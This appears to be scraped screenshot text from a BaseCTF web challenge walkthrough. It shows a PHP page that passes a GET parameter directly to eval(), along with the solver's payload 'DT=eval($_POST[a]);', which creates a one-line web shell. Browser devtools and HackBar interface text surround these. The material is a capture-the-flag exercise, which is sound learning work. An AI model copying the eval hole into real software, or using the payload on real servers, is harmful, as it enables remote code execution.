 生火间
Penrose - doublespeak game
challenge.basectf.fun:48042/?DT=
challenge.basectf.fun:48042/?DT=eval($_POST[a]);
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://challenge.basectf.fun:48042/?DT=eval($_POST[a]);
Use POST method
MODIFY HEADER
Name Value
Host challenge.basectf.fun:48042
Name Value
运行 { } 过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
1
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] challenge.basectf.fun:48042